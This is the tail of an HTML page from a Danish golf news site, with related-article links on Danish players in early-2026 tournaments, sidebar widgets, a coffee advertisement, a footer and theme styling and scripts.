                <div class="td-module-thumb"><a href="https://www.golfbladet.com/jacob-skov-olesen-paa-toppen-kun-to-danskere-af-9-klarede-cuttet-fredag/"  rel="bookmark" class="td-image-wrap " title="Jacob Skov Olesen på toppen &#8211; Kun to danskere af 9 klarede cuttet fredag" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jacob Skov Olesen på toppen &#8211; Kun to danskere af 9 klarede cuttet fredag" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/JSO-Bahrain-2026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/jacob-skov-olesen-paa-toppen-kun-to-danskere-af-9-klarede-cuttet-fredag/"  rel="bookmark" title="Jacob Skov Olesen på toppen &#8211; Kun to danskere af 9 klarede cuttet fredag">Jacob Skov Olesen på toppen &#8211; Kun to danskere af 9 klarede cuttet fredag</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/hvad-kan-danskerne-paa-north-course/"  rel="bookmark" class="td-image-wrap " title="Hvad kan danskerne på North Course?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hvad kan danskerne på North Course?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/RN-P-Farmers-Insurance-2026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/hvad-kan-danskerne-paa-north-course/"  rel="bookmark" title="Hvad kan danskerne på North Course?">Hvad kan danskerne på North Course?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/dansk-moegdag-i-europa/"  rel="bookmark" class="td-image-wrap " title="Dansk møgdag i Europa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dansk møgdag i Europa" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Bahrain-2026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/dansk-moegdag-i-europa/"  rel="bookmark" title="Dansk møgdag i Europa">Dansk møgdag i Europa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/fuld-dansk-besaetning-i-farmers-insurance-ugens-turneringer/"  rel="bookmark" class="td-image-wrap " title="Fuld dansk besætning i Farmers Insurance &#8211; ugens turneringer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fuld dansk besætning i Farmers Insurance &#8211; ugens turneringer" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Chris-Gotterup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/fuld-dansk-besaetning-i-farmers-insurance-ugens-turneringer/"  rel="bookmark" title="Fuld dansk besætning i Farmers Insurance &#8211; ugens turneringer">Fuld dansk besætning i Farmers Insurance &#8211; ugens turneringer</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/stensikker-sejr-til-scheffler/"  rel="bookmark" class="td-image-wrap " title="Stensikker sejr til Scheffler" ><img class="entry-thumb" src="[data-uri]" alt="" title="Stensikker sejr til Scheffler" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/08/Scheffler-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/pga/" class="td-post-category" >PGA</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/stensikker-sejr-til-scheffler/"  rel="bookmark" title="Stensikker sejr til Scheffler">Stensikker sejr til Scheffler</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/reed-holdt-hjem-nicolai-hoejgaard-nr-4/"  rel="bookmark" class="td-image-wrap " title="Reed holdt hjem &#8211; Nicolai Højgaard nr. 4" ><img class="entry-thumb" src="[data-uri]" alt="" title="Reed holdt hjem &#8211; Nicolai Højgaard nr. 4" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/08/NH-GettyImages-1636083579-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/european-tour/" class="td-post-category" >European Tour</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/reed-holdt-hjem-nicolai-hoejgaard-nr-4/"  rel="bookmark" title="Reed holdt hjem &#8211; Nicolai Højgaard nr. 4">Reed holdt hjem &#8211; Nicolai Højgaard nr. 4</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Golfbladet-154990008044582/">FØLG OS PÅ FACEBOOK</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Golfbladet-154990008044582/" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Golfbladet-154990008044582/"><a href="https://www.facebook.com/Golfbladet-154990008044582/">FØLG OS PÅ FACEBOOK</a></blockquote></div>
		</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="skribent">Vil du være skribent for Golfbladet.com? Skriv til<a href="mailto:kontakt@golfbladet.com"> kontakt@golfbladet.com</a></div>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@golfbladet.com"> kontakt@golfbladet.com</a></div>
</div>
		</aside><aside class="td_block_template_1 widget widget_block"><h4 class="block-title"><span>Annonce</span></h4>
<div class="g g-10"><div class="g-col b-10 a-41"><div style="text-align:center;">

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Sidebanner" target="_blank">
	<img decoding="async" alt="Depresso Coffee" src="https://www.golfbladet.com/wp-content/uploads/2021/04/320x320.gif" style="width:320px;height:320px;" />
</a>


<br>

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/kaffe/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Textlink - Kaffebønner" target="_blank">Kaffebønner</a> - 

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/kaffe-til-erhverv/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 41: Golfbladet.com&utm_content=Textlink - Kaffe til erhverv" target="_blank">Kaffe erhverv</a> - 

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/smagspakker/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Textlink - Smagspakke" target="_blank">Kaffe smagspakke</a>

</div></div></div>	</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.golfbladet.com/"><img class="td-retina-data" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" alt="Golfbladet.com" title="Golfbladet.com"  width="275" height="48" /></a></div><div class="footer-text-wrap">Golfbladet er Danmarks største golfavis, som også tilbyder et digitalt univers. Vi bringer nyheder, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@golfbladet.com">kontakt@golfbladet.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_block widget_text">
<p><strong>Interesse for tennis, padel og ski?</strong><br>Besøg vores søstersites Tennisavisen.dk med <a href="https://www.tennisavisen.dk" target="_blank" rel="noreferrer noopener">tennis nyheder</a>, Padelbladet.dk med <a href="https://www.padelbladet.dk">padel nyheder</a> eller Skiavisen.dk med <a href="https://www.skiavisen.dk" target="_blank" rel="noreferrer noopener">ski nyheder</a>. <br><br><strong>Samarbejdspartnere</strong><br>Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" data-type="link" data-id="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener">spaophold</a>.</p>
</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_34 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"custom_title":"POPUL\u00c6RE ARTIKLER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-4387","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "1";
block_tdi_34.block_type = "td_block_7";
block_tdi_34.post_count = "3";
block_tdi_34.found_posts = "6112";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "2038";
tdBlocksArray.push(block_tdi_34);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE ARTIKLER</span></h4></div><div id=tdi_34 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-december-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; December 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; December 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/12/Skaermbillede-2023-12-01-kl.-11.28.48-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-december-2023/"  rel="bookmark" title="Golfbladet &#8211; December 2023">Golfbladet &#8211; December 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-01T11:29:58+01:00" >1. december 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-november-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; November 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; November 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/11/Skaermbillede-2023-11-15-kl.-12.01.44-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-november-2023/"  rel="bookmark" title="Golfbladet &#8211; November 2023">Golfbladet &#8211; November 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-15T19:33:14+01:00" >15. november 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-oktober-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; Oktober 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; Oktober 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/10/Skaermbillede-2023-10-21-kl.-11.07.39-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-oktober-2023/"  rel="bookmark" title="Golfbladet &#8211; Oktober 2023">Golfbladet &#8211; Oktober 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-21T11:08:08+02:00" >21. oktober 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_35 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE KATEGORIER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.golfbladet.com/category/turneringer/"><span class="td-cat-name">Turneringer</span><span class="td-cat-no">3303</span></a></li><li><a href="https://www.golfbladet.com/category/generelt/"><span class="td-cat-name">Generelt</span><span class="td-cat-no">952</span></a></li><li><a href="https://www.golfbladet.com/category/nyhedstype/kort-nyhed/"><span class="td-cat-name">Kort nyhed</span><span class="td-cat-no">402</span></a></li><li><a href="https://www.golfbladet.com/category/turneringer/european-tour/"><span class="td-cat-name">European Tour</span><span class="td-cat-no">361</span></a></li><li><a href="https://www.golfbladet.com/category/klubnyt/"><span class="td-cat-name">Klubnyt</span><span class="td-cat-no">340</span></a></li><li><a href="https://www.golfbladet.com/category/golfbane/"><span class="td-cat-name">Golfbane</span><span class="td-cat-no">291</span></a></li><li><a href="https://www.golfbladet.com/category/turneringer/pga/"><span class="td-cat-name">PGA</span><span class="td-cat-no">263</span></a></li><li><a href="https://www.golfbladet.com/category/rejser/"><span class="td-cat-name">Golfrejser</span><span class="td-cat-no">241</span></a></li><li><a href="https://www.golfbladet.com/category/underholdning/"><span class="td-cat-name">Underholdning</span><span class="td-cat-no">231</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/ingen-dansk-samling-i-farmers-insurance-open/"  rel="bookmark" class="td-image-wrap " title="Ingen dansk samling i Farmers Insurance Open" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ingen dansk samling i Farmers Insurance Open" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/02/Justin-Rose-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/ingen-dansk-samling-i-farmers-insurance-open/"  rel="bookmark" title="Ingen dansk samling i Farmers Insurance Open">Ingen dansk samling i Farmers Insurance Open</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/pga/" class="td-post-category" >PGA</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-01T02:10:38+01:00" >1. februar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/aergerligt-for-jacob-skov-olesen-og-for-jonathan-goeth-rasmussen/"  rel="bookmark" class="td-image-wrap " title="Ærgerligt for Jacob Skov Olesen &#8211; og for Jonathan Gøth-Rasmussen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ærgerligt for Jacob Skov Olesen &#8211; og for Jonathan Gøth-Rasmussen" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Calum-Hill-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/aergerligt-for-jacob-skov-olesen-og-for-jonathan-goeth-rasmussen/"  rel="bookmark" title="Ærgerligt for Jacob Skov Olesen &#8211; og for Jonathan Gøth-Rasmussen">Ærgerligt for Jacob Skov Olesen &#8211; og for Jonathan Gøth-Rasmussen</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T17:50:25+01:00" >31. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/flot-af-rasmus-neergaard-petersen-3-klarede-cuts-cappelen-ude-lpgas-saesonstart/"  rel="bookmark" class="td-image-wrap " title="Flot af Rasmus Neergaard-Petersen &#8211; 3 klarede cuts &#8211; Cappelen ude &#8211; LPGAs sæsonstart" ><img class="entry-thumb" src="[data-uri]" alt="" title="Flot af Rasmus Neergaard-Petersen &#8211; 3 klarede cuts &#8211; Cappelen ude &#8211; LPGAs sæsonstart" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Rasmus-Neergaard-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/flot-af-rasmus-neergaard-petersen-3-klarede-cuts-cappelen-ude-lpgas-saesonstart/"  rel="bookmark" title="Flot af Rasmus Neergaard-Petersen &#8211; 3 klarede cuts &#8211; Cappelen ude &#8211; LPGAs sæsonstart">Flot af Rasmus Neergaard-Petersen &#8211; 3 klarede cuts &#8211; Cappelen ude...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T13:26:56+01:00" >31. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/jacob-skov-olesen-paa-toppen-kun-to-danskere-af-9-klarede-cuttet-fredag/"  rel="bookmark" class="td-image-wrap " title="Jacob Skov Olesen på toppen &#8211; Kun to danskere af 9 klarede cuttet fredag" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jacob Skov Olesen på toppen &#8211; Kun to danskere af 9 klarede cuttet fredag" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/JSO-Bahrain-2026-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/jacob-skov-olesen-paa-toppen-kun-to-danskere-af-9-klarede-cuttet-fredag/"  rel="bookmark" title="Jacob Skov Olesen på toppen &#8211; Kun to danskere af 9 klarede cuttet fredag">Jacob Skov Olesen på toppen &#8211; Kun to danskere af 9...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T16:09:20+01:00" >30. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/hvad-kan-danskerne-paa-north-course/"  rel="bookmark" class="td-image-wrap " title="Hvad kan danskerne på North Course?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hvad kan danskerne på North Course?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/RN-P-Farmers-Insurance-2026-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/hvad-kan-danskerne-paa-north-course/"  rel="bookmark" title="Hvad kan danskerne på North Course?">Hvad kan danskerne på North Course?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T11:54:29+01:00" >30. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/dansk-moegdag-i-europa/"  rel="bookmark" class="td-image-wrap " title="Dansk møgdag i Europa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dansk møgdag i Europa" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Bahrain-2026-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/dansk-moegdag-i-europa/"  rel="bookmark" title="Dansk møgdag i Europa">Dansk møgdag i Europa</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T22:34:49+01:00" >29. januar 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697f49afc665c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}body.td-animation-stack-type0 .post img{opacity:100!important}.td-a-rec-id-custom_ad_1,.td-a-rec-id-custom_ad_2,.td-a-rec-id-custom_ad_3,.td-a-rec-id-custom_ad_4,.td-a-rec-id-custom_ad_5{text-align:left}.sf-menu li{padding:5px 5px!important}.sf-menu>li>a{padding:0 5px!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.footer-email-wrap a:hover{text-decoration:underline!important}.td-header-style-3 .td-header-sp-logo{margin:28px 28px 28px 0!important}.tip-redaktionen,.skribent{background:#23a850;font-size:22px;color:#fff;padding:10px;line-height:120%}.tip-redaktionen a,.skribent a{color:#222!important}.td-header-rec-wrap{min-height:140px}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.block-title,.widgettitle{border-color:#222!important}.block-title>a,.block-title>span,.widgettitle>a,.widgettitle>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-6{max-height:initial}.golfsnapshot iframe{width:700px}@media (max-width:767px){.issuuembed iframe{width:350px!important}.golfsnapshot iframe{width:350px}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https://www.golfbladet.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-groups-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.golfbladet.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
